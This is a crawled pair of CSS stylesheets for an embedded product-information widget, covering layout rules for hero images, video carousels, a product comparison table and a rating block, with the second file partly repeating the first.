#inpage_container .flix_hero2 .flix_heroimg{
display: block;
max-width: 100%;
width: 100%;
text-align: center;
overflow: hidden;
position: static;
left: 0;
margin-bottom: 20px;
}
#inpage_container .flix_hero2 .flix_heroimg img{
width: 90%;
max-width: 500px;
height: auto;
max-height: none;
}
#inpage_container .flix_hero2 .flix_headerbox{
max-width: auto;
width: 100%;
margin: auto;
word-break: normal;
}
#inpage_container .flix_feat{
width: 47.9362%;
}
}
#inpage_container.inpage_800 .flix_headerbox,#inpage_container.inpage_750 .flix_headerbox,#inpage_container.inpage_700 .flix_headerbox,#inpage_container.inpage_650 .flix_headerbox,#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
position: initial;
width: 100%;
word-break: normal;
}
#inpage_container.inpage_800 .flix_hero2 .flix_heroimg,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg{
display: block;
max-width: 100%;
width: 100%;
text-align: center;
overflow: hidden;
position: static;
left: 0;
margin-bottom: 20px;
}
#inpage_container.inpage_800 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg img{
width: 90%;
max-width: 500px;
height: auto;
max-height: none;
}
#inpage_container.inpage_800 .flix_hero2 .flix_headerbox,#inpage_container.inpage_750 .flix_hero2 .flix_headerbox,#inpage_container.inpage_700 .flix_hero2 .flix_headerbox,#inpage_container.inpage_650 .flix_hero2 .flix_headerbox,#inpage_container.inpage_600 .flix_hero2 .flix_headerbox,#inpage_container.inpage_550 .flix_hero2 .flix_headerbox,#inpage_container.inpage_500 .flix_hero2 .flix_headerbox,#inpage_container.inpage_450 .flix_hero2 .flix_headerbox{
max-width: auto;
width: 100%;
margin: auto;
word-break: normal;
}
#inpage_container.inpage_870 .flix_feat,#inpage_container.inpage_800 .flix_feat,#inpage_container.inpage_750 .flix_feat,#inpage_container.inpage_700 .flix_feat,#inpage_container.inpage_650 .flix_feat,#inpage_container.inpage_600 .flix_feat,#inpage_container.inpage_550 .flix_feat,#inpage_container.inpage_500 .flix_feat,#inpage_container.inpage_450 .flix_feat{
width: 47.9362%;
}
#inpage_container.inpage_830 .flix_feat{
width: 47.9362%;
}
@media only screen and (max-width:600px){
#inpage_container .flix_headerbox{
padding: 15px;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_title{
font-size: 28px;
line-height: 30px;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container .jcarousel-control-prev2,#inpage_container .jcarousel-control-next2,#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
font: 44px/47px Arial,sans-serif;
line-height: 40px;
height: 45px;
margin-top: -15px;
padding-top: 0px;
width: 25px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
margin-top: -22px;
}
#inpage_container .flix_specrow div, #inpage_container .flix_specrow .flix_speclabel{
display: block;
float: none;
margin-bottom: 26px;
margin-left: 0;
width: auto;
}
#inpage_container .flix_specrow{
margin-top: 30px;
padding-bottom: 40px;
}
}
#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
padding: 15px;
word-break: normal;
}
#inpage_container.inpage_600 .flix_headerbox .flix_title,#inpage_container.inpage_550 .flix_headerbox .flix_title,#inpage_container.inpage_500 .flix_headerbox .flix_title,#inpage_container.inpage_450 .flix_headerbox .flix_title{
font-size: 28px;
line-height: 1.17857;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container.inpage_600 .jcarousel-control-prev2,#inpage_container.inpage_550 .jcarousel-control-prev2,#inpage_container.inpage_500 .jcarousel-control-prev2,#inpage_container.inpage_450 .jcarousel-control-prev2,#inpage_container.inpage_600 .jcarousel-control-next2,#inpage_container.inpage_550 .jcarousel-control-next2,#inpage_container.inpage_500 .jcarousel-control-next2,#inpage_container.inpage_450 .jcarousel-control-next2,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-next{
font: 44px/47px Arial,sans-serif;
line-height: 40px;
height: 45px;
margin-top: -15px;
padding-top: 0px;
width: 25px;
}
#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-next {
margin-top: -22px;
}
#inpage_container.inpage_600 .flix_specrow div,#inpage_container.inpage_550 .flix_specrow div,#inpage_container.inpage_500 .flix_specrow div,#inpage_container.inpage_450 .flix_specrow div,#inpage_container.inpage_600 .flix_specrow .flix_speclabel,#inpage_container.inpage_550 .flix_specrow .flix_speclabel,#inpage_container.inpage_500 .flix_specrow .flix_speclabel,#inpage_container.inpage_450 .flix_specrow .flix_speclabel{
display: block;
float: none;
margin-bottom: 26px;
margin-left: 0;
width: auto;
}
#inpage_container.inpage_600 .flix_specrow,#inpage_container.inpage_550 .flix_specrow,#inpage_container.inpage_500 .flix_specrow,#inpage_container.inpage_450 .flix_specrow{
margin-top: 30px;
padding-bottom: 40px;
}
@media only screen and (max-width:494px){
#inpage_container .flix_feat{
width: auto;
margin-left: auto;
margin-right: auto;
display: block;
float: none;
}
}
#inpage_container.inpage_500 .flix_feat,#inpage_container.inpage_450 .flix_feat{
width: auto;
margin-left: auto;
margin-right: auto;
display: block;
float: none;
}
 .inpage_selector_info table, th, td {
border-bottom: none !important;
}
.inpage_selector_info td {
border:none !important;
}
.morefeatures {
display:none !important;
}
.inpage_selector_specification tbody>tr>td:first-child {
 width:35%;
 text-align: left !important;
 }
.inpage_selector_specification th {
border-top:none !important;
}
 #flix-compare-table .flix-compare-wrap{
position: relative !important;
 max-width: 1200px;
margin: 0 auto;
padding:0 60px;
overflow: hidden;
display: block;
background: #fff !important;
}
#flix-compare-table .flix-compare-area{
overflow: hidden;
position: static !important;
width:auto;
 background: #fff !important;
border-right: 1px solid #e4e7eb !important;
 border-bottom: 1px solid #e4e7eb !important;
}
#flix-compare-table .flix-full-slide-wrap > table{
//width:1678px;
 overflow:hidden;
background: #fff !important;
border-collapse: collapse;
border-spacing: 0;
 }
#flix-compare-table .flix-full-slide-wrap table tr td {
 width:250px;
height: 100%;
background: #fff !important;
}
@media only screen and (max-width: 500px) {
#flix-compare-table .flix-product-img-wrap img.flix-has-product-img{
max-width: 120px !important;
}
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 {
z-index:5;
width: 162px;
margin-left:-2px !important;
margin-top:-1px !important;
position: absolute !important;
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 .flix-product-wrap {
border-top: 1px solid #e4e7eb !important;
 }
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-2 {
margin-left:162px;
}
#flix-compare-table table.flix-c0m-tb{
}
#flix-compare-table .flix-c0m-tbody{
}
#flix-compare-table .flix-c0m-tr{
 }
#flix-compare-table .flix-full-slide-wrap .flix-c0m-tr td{
border-right: 1px solid #e4e7eb !important;
 vertical-align: top !important;
}
#flix-compare-table .flix-full-slide-wrap tr.flix-c0m-tr{
border-bottom: 1px solid #e4e7eb !important;
height: 100%;
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 .flix-product-wrap.has-bottom-border {
border-bottom: 1px solid #e4e7eb !important;
 padding-bottom: 17px !important;
 background: #fff;
}
#flix-compare-table .has-bottom-border-diff {
border-bottom: 1px solid #e4e7eb !important;
 padding-bottom: 13px !important;
 }
#flix-compare-table .flix-product-wrap{
padding: 10px;
}
#flix-compare-table .flix-product-img-wrap{
padding: 10px;
}
#flix-compare-table .flix-product-img-wrap img.flix-has-product-img{
margin: -35px auto !important;
width: 100%;
max-width: 100%;
}
#flix-compare-table .flix-product-img-wrap img.flix-has-icon{
margin: 0;
padding: 0;
height: 30px;
width: 30px;
}
#flix-compare-table .has-bold-copy{
font-size: 14px;
font-weight: bold;
color: #333;
margin-bottom: 8px;
min-height: 65px;
}
#flix-compare-table .has-bold-header{
font-size: 11px;
font-weight: bold;
color: #333;
margin-bottom: 8px;
text-transform: uppercase;
}
#flix-compare-table .has-copy{
font-size: 13px;
font-weight: nromal;
color: #83838f;
margin-bottom: 12px;
}
#flix-compare-table #flix-compare-pre,#flix-compare-table #flix-compare-next{
background: #9ea2a9;
border-radius: 3px;
color: #fff !important;
font: 44px/47px Arial,sans-serif;
height: 65px;
margin-top: -25px;
padding-top: 10px;
position: absolute;
text-align: center;
text-decoration: none;
text-shadow: 0 0 1px #1f1f1f;
top: 20%;
width: 45px;
}
#flix-compare-table #flix-compare-pre {
left: 5px;
}
#flix-compare-table #flix-compare-next {
right: 5px;
}
.flix-sup {
position: relative;
top: -2px;
font-size: 10px;
left: 0px;
}
#flix-compare-table .flix-full-slide-wrap .has-button{
margin: 20px auto !important;
text-align: center !important;
}
#flix-compare-table .flix-full-slide-wrap .flix-cta{
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0px;
font-family: Arial;
color: #ffffff;
font-size: 15px;
background: #f25529;
padding: 5px 20px;
margin: 0 auto !important;
text-decoration: none;
display: inline-block;
width: auto;
}
#flix-compare-table .flix-full-slide-wrap .flix-cta:hover{
background: #d94c25;
text-decoration: none;
cursor: pointer;
}
#flix-compare-table .flix-full-slide-wrap .has-links{
color: #5887f5;
font-size: 13px;
text-decoration: none;
}
#flix-compare-table .flix-full-slide-wrap .has-links:hover{
text-decoration: underline;
cursor: pointer;
}
#flix-compare-table .flix-c0m-tr.one .flix-product-wrap{
text-align: center !important;
}
#flix-compare-table .flix-full-slide-wrap .img-has-links{
border: none;
text-decoration: none;
display: block;
padding: 0;
margin: 0 auto;
}
#flix-compare-table .flix-full-slide-wrap .img-has-links:hover{
text-decoration: underline;
cursor: pointer;
}
#inpage_container .inpage_block .flix_galmenu li{
margin-bottom: 10px !important;
padding-bottom: 5px !important;
}
#inpage_container .inpage_block .flix_galmenu li.active, #inpage_container .inpage_block .flix_galmenu li:hover{
border-bottom: 4px solid #5887f5!important;
box-shadow: none !important;
}
.fix-jw-thumb-wrap ul .video_thumb li{
display:inline !important;
padding-left:10px !important;
}
#inpage_container .fix-jw-thumb-wrap .flix-viditems ul#flix-vidlist {
min-width: 100%;
padding: 5px 0px !important;
box-sizing: border-box;
width: 20000em !important;
}
#inpage_container .fix-jw-thumb-wrap {
margin-top: 25px;
overflow: hidden;
position: relative;
max-width: 650px;
margin: 0 auto;
}
#inpage_container .fix-jw-thumb-wrap li {
margin: 0 3px;
}
.inpage-sharing {
position: relative;
 top: 5px;
left: 30px;
 padding-bottom: 10px;
 width:250px;
}
.inpage-printer {
background-image: url('../static/inpage/standard/images/printer-orange.png');
display: inline-block;
height: 32px;
width: 32px;
position: relative;
}
.inpage-printer:hover {
opacity: .75;
background-position: -32px;
cursor: pointer;
}
#flashContent {
 position: fixed;
 bottom: 0;
 z-index: 10000;
display: none;
}
a#open {
float: right;
margin-top: -50px;
text-decoration: none;
cursor: pointer;
display: none;
 }
a#open:hover {
text-decoration: none;
 }
 #close {
margin: 0 0 0 15px;
}
#close:hover {
cursor: pointer;
}
#inpage_rating{
padding: 0 30px;
}
#inpage_rating .inpage_block {
border-radius: 2px;
margin-bottom: 20px;
}
#inpage_rating .inpage_block .inpage_rating_checkbox{
margin: 0px 5px 0 0;
}
#inpage_rating .inpage_block span{
margin-right: 15px;
}
#inpage_rating .inpage_block h4{
font-size: 14px;
}
#inpage_rating .inpage_block #inpage_rating_button{
background-color:#dedede;
border:1px solid #d9d9d9;
display:inline-block;
color:#333333;
font-family:arial;
font-size:13px;
font-weight:bold;
padding:5px 3px;
text-decoration:none;
width: 100px;
text-align: center;
}
#inpage_container .limelight-player-viewport,#flixinpage-lightbox .limelight-player-viewport {
-webkit-box-flex: 1 !important;
-moz-box-flex: 1 !important;
-webkit-flex: 1 !important;
-moz-flex: 1 !important;
-ms-flex: 1 !important;
flex: 1 !important;
}
#inpage_container .flix-vid-play {
width: 120px;
height: 70px;
position: absolute;
top: 0;
left: 0;
z-index: 2;
}
#flix-std-inpage ul.jcarousel-list-horizontal {
width: 20000em;
}
#flix-comp {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 15px 0 0;
margin-bottom: 35px !important;
}
#flix-comp *,#flix-comp *:before,#flix-comp *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#flix-comp .flix-comp-wrapper {
position: relative;
}
#flix-comp img {
max-width: 100%;
}
#flix-comp .flix-comp-container {
display: block;
}
#flix-comp .flix-comp-container:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container .flix-comp-features,#flix-comp .flix-comp-container .flix-comp-products {
display: block;
float: left;
width: 35%;
vertical-align: top !important;
position: relative;
}
#flix-comp .flix-comp-container .flix-comp-products {
width: 65%;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group {
padding: 10px;
margin: 0 0 2px 0;
float: none;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group .flix-comp-title {
font-size: 15px;
}
#flix-comp .flix-comp-container .flix-comp-products .flix-comp-group {
padding: 10px;
float: none;
}
#flix-comp .flix-comp-container ul,#flix-comp .flix-comp-container ul li {
list-style: none;
}
#flix-comp .flix-comp-container ul li:before,#flix-comp .flix-comp-container ul li:after {
display: none;
content: "";
}
#flix-comp .flix-comp-container ul.flix-comp-list {
margin: 0;
padding: 0;
list-style: none;
}
#flix-comp .flix-comp-container .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
padding: 10px;
}
#flix-comp .flix-comp-container .flix-comp-products ul.flix-comp-list li.flix-comp-item .flix-comp-textHolder {
padding: 10px;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #f9f9f9;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image {
padding: 20px 20px 10px;
display: table;
height: 100%;
width: 100%;
line-height: 0;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image div {
display: table-cell;
vertical-align: middle;
text-align: center;
width: 100%;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item {
position: relative;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
display: table;
min-height: 40px;
height: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage {
display: table-cell;
vertical-align: middle !important;
width: 80px;
padding-right: 10px !important;
text-align: center;
font-size: 11px;
text-transform: uppercase;
color: #333333;
font-weight: 500;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage img {
max-width: 40px;
height: auto;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemDesc {
display: table-cell;
vertical-align: middle !important;
font-weight: 500;
}
#flix-comp .flix-comp-products .flix-comp-prHolder {
text-align: center;
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-clickable {
font-size: 16px;
color: #333333;
text-decoration: none;
font-weight: 500;
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-clickable {
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price {
font-size: 16px;
text-decoration: none;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-link .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-button {
background-color: #333333;
display: inline-block;
padding: 7px 15px;
text-align: center;
min-width: 50px;
color: #ffffff;
text-decoration: none;
font-size: 14px;
cursor: pointer;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-arrow {
display: none;
position: absolute;
bottom: -16px;
width: 0;
height: 0;
border-style: solid;
border-width: 14px 100px 0 100px;
border-color: #999999 transparent transparent transparent;
z-index: 2;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder,#flix-comp .flix-comp-products .flix-comp-prHolder {
border: 2px solid transparent;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list {
list-style: none;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list li.flix-comp-item {
display: block;
margin: 0 0 2px 0;
list-style: none;
float: none;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder {
display: table;
text-align: center;
height: 100%;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-desc {
display: table-cell;
vertical-align: middle;
word-wrap: break-word;
-ms-word-wrap: break-word;
word-break: break-all;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder img {
vertical-align: middle;
display: inline;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item {
background-color: #f7f7f7;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #ececec;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prHolder {
border-color: #999999;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prod-arrow {
border-color: #999999 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item,#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item {
background-color: #ececec;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n),#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product:hover .flix-comp-prHolder {
border-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prHolder {
border-color: #777777;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prod-arrow {
border-color: #777777 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-table {
position: relative;
overflow: hidden;
width: 100%;
}
#flix-comp .flix-comp-table ul {
width: 20000em;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#flix-comp .flix-comp-table li {
width: 100%;
float: left;
padding: 0 1px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-control-prev,#flix-comp .flix-comp-control-next {
height: 30px;
position: absolute;
top: 115px;
width: 30px;
cursor: pointer;
overflow: hidden;
text-indent: 100px;
}
#flix-comp .flix-comp-control-prev.inactive,#flix-comp .flix-comp-control-next.inactive {
display: none;
}
#flix-comp .flix-comp-control-prev {
left: -30px;
right: auto;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top left transparent;
margin: 0;
}
#flix-comp .flix-comp-control-prev:hover {
background-position: bottom left;
}
#flix-comp .flix-comp-control-next {
right: -30px;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top right transparent;
margin: 0;
}
#flix-comp .flix-comp-control-next:hover {
background-position: bottom right;
}
#flix-comp .flix-comp-pagination {
position: absolute;
bottom: -25px;
left: 50%;
-webkit-transform: translate(-50%, 0);
-moz-transform:translate(-50%, 0);
-ms-transform: translate(-50%, 0);
-o-transform:translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#flix-comp .flix-comp-pagination span {
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 10px;
width: 10px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#flix-comp .flix-comp-pagination span.active {
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #ffffff;
-moz-box-shadow: 0 0 2px #ffffff;
box-shadow: 0 0 2px #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/lixmedia/lixmedia2.css
body_size: 1510
content:
#flix-comp {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 15px 0 0;
margin-bottom: 35px !important;
}
#flix-comp *,#flix-comp *:before,#flix-comp *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#flix-comp .flix-comp-wrapper {
position: relative;
}
#flix-comp img {
max-width: 100%;
}
#flix-comp .flix-comp-container {
display: block;
}
#flix-comp .flix-comp-container:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container .flix-comp-features,#flix-comp .flix-comp-container .flix-comp-products {
display: block;
float: left;
width: 35%;
vertical-align: top !important;
position: relative;
}
#flix-comp .flix-comp-container .flix-comp-products {
width: 65%;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group {
padding: 10px;
margin: 0 0 2px 0;
float: none;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group .flix-comp-title {
font-size: 15px;
}
#flix-comp .flix-comp-container .flix-comp-products .flix-comp-group {
padding: 10px;
float: none;
}
#flix-comp .flix-comp-container ul,#flix-comp .flix-comp-container ul li {
list-style: none;
}
#flix-comp .flix-comp-container ul li:before,#flix-comp .flix-comp-container ul li:after {
display: none;
content: "";
}
#flix-comp .flix-comp-container ul.flix-comp-list {
margin: 0;
padding: 0;
list-style: none;
}
#flix-comp .flix-comp-container .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
padding: 10px;
}
#flix-comp .flix-comp-container .flix-comp-products ul.flix-comp-list li.flix-comp-item .flix-comp-textHolder {
padding: 10px;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #f9f9f9;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image {
padding: 20px 20px 10px;
display: table;
height: 100%;
width: 100%;
line-height: 0;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image div {
display: table-cell;
vertical-align: middle;
text-align: center;
width: 100%;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item {
position: relative;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
display: table;
min-height: 40px;
height: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage {
display: table-cell;
vertical-align: middle !important;
width: 80px;
padding-right: 10px !important;
text-align: center;
font-size: 11px;
text-transform: uppercase;
color: #333333;
font-weight: 500;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage img {
max-width: 40px;
height: auto;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemDesc {
display: table-cell;
vertical-align: middle !important;
font-weight: 500;
}
#flix-comp .flix-comp-products .flix-comp-prHolder {
text-align: center;
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-clickable {
font-size: 16px;
color: #333333;
text-decoration: none;
font-weight: 500;
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-clickable {
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price {
font-size: 16px;
text-decoration: none;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-link .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-button {
background-color: #333333;
display: inline-block;
padding: 7px 15px;
text-align: center;
min-width: 50px;
color: #ffffff;
text-decoration: none;
font-size: 14px;
cursor: pointer;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-arrow {
display: none;
position: absolute;
bottom: -16px;
width: 0;
height: 0;
border-style: solid;
border-width: 14px 100px 0 100px;
border-color: #999999 transparent transparent transparent;
z-index: 2;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder,#flix-comp .flix-comp-products .flix-comp-prHolder {
border: 2px solid transparent;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list {
list-style: none;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list li.flix-comp-item {
display: block;
margin: 0 0 2px 0;
list-style: none;
float: none;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder {
display: table;
text-align: center;
height: 100%;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-desc {
display: table-cell;
vertical-align: middle;
word-wrap: break-word;
-ms-word-wrap: break-word;
word-break: break-all;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder img {
vertical-align: middle;
display: inline;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item {
background-color: #f7f7f7;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #ececec;
}
